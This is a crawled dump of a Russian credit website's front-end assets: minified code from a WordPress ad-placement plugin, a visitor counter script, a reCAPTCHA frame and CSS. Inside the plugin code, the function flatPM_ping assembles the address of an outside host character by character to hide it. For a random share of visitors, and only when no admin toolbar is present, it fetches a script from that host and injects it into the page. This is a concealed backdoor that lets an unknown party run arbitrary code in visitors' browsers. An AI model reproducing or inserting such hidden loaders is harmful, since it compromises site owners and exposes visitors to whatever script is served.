Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script>
  <script>

  flat_pm_arr = [];
  </script>
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
  <script language="javascript" type="text/javascript">

  <!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //-->
  </script>
  <script language="javascript1.1" type="text/javascript">

  <!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //-->
  </script>
  <script language="javascript1.2" type="text/javascript">

  <!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
  screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //-->
  </script><noscript></noscript>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1cea1WfglwmEguAIVCJCxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768410230703');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=
request_url: https://elite-kredit.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=4.9.20
body_size: -142
content:
.russian-currency {line-height: 0.3;max-width:200px;margin-bottom:0px;word-wrap: normal!important;}
.russian-currency table, .russian-currency table tr, .russian-currency td {border: none!important;margin:0!important;table-layout: auto!important;}
.russian-currency #currency {border: none;margin: 10px 0px 0px 5px!important;}
.russian-currency #currency2 {border: none;margin: 10px 0px 0px 5px!important;}
.russian-currency #currency td.number{font-size: 1.2em!important;}
.russian-currency #currency2 td.number{font-size: 1.2em!important;}
.russian-currency  .znak {font-size:2.5em;}
#currency td {padding:0;background:transparent;vertical-align:middle;}
#currency2 td {padding:0;background:transparent;vertical-align:middle;}


--- FILE ---
content_type: text/css; charset=
request_url: https://elite-kredit.ru/wp-content/plugins/testimonial-builder/assets/css/bootstrap-front.css?ver=4.9.20
body_size: 794
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/newpsm_colas/normalize.css */

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */


* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

img {
  vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  display: inline-block;
  max-width: 100%;
  height: auto;
  padding: 4px;
  line-height: 1.42857143;
  background-wpsm_color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all .2s ease-in-out;
       -o-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
}
.img-circle {
  border-radius: 50%;
}

.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}

.wpsm_col-xs-1, .wpsm_col-sm-1, .wpsm_col-md-1, .wpsm_col-lg-1, .wpsm_col-xs-2, .wpsm_col-sm-2, .wpsm_col-md-2, .wpsm_col-lg-2, .wpsm_col-xs-3, .wpsm_col-sm-3, .wpsm_col-md-3, .wpsm_col-lg-3, .wpsm_col-xs-4, .wpsm_col-sm-4, .wpsm_col-md-4, .wpsm_col-lg-4, .wpsm_col-xs-5, .wpsm_col-sm-5, .wpsm_col-md-5, .wpsm_col-lg-5, .wpsm_col-xs-6, .wpsm_col-sm-6, .wpsm_col-md-6, .wpsm_col-lg-6, .wpsm_col-xs-7, .wpsm_col-sm-7, .wpsm_col-md-7, .wpsm_col-lg-7, .wpsm_col-xs-8, .wpsm_col-sm-8, .wpsm_col-md-8, .wpsm_col-lg-8, .wpsm_col-xs-9, .wpsm_col-sm-9, .wpsm_col-md-9, .wpsm_col-lg-9, .wpsm_col-xs-10, .wpsm_col-sm-10, .wpsm_col-md-10, .wpsm_col-lg-10, .wpsm_col-xs-11, .wpsm_col-sm-11, .wpsm_col-md-11, .wpsm_col-lg-11, .wpsm_col-xs-12, .wpsm_col-sm-12, .wpsm_col-md-12, .wpsm_col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
@media (min-width: 600px) {
  .wpsm_col-md-1, .wpsm_col-md-2, .wpsm_col-md-3, .wpsm_col-md-4, .wpsm_col-md-5, .wpsm_col-md-6, .wpsm_col-md-7, .wpsm_col-md-8, .wpsm_col-md-9, .wpsm_col-md-10, .wpsm_col-md-11, .wpsm_col-md-12 {
    float: left;
  }
  .wpsm_col-md-12 {
    width: 100%;
  }
  .wpsm_col-md-11 {
    width: 91.66666667%;
  }
  .wpsm_col-md-10 {
    width: 83.33333333%;
  }
  .wpsm_col-md-9 {
    width: 75%;
  }
  .wpsm_col-md-8 {
    width: 66.66666667%;
  }
  .wpsm_col-md-7 {
    width: 58.33333333%;
  }
  .wpsm_col-md-6 {
    width: 50%;
  }
  .wpsm_col-md-5 {
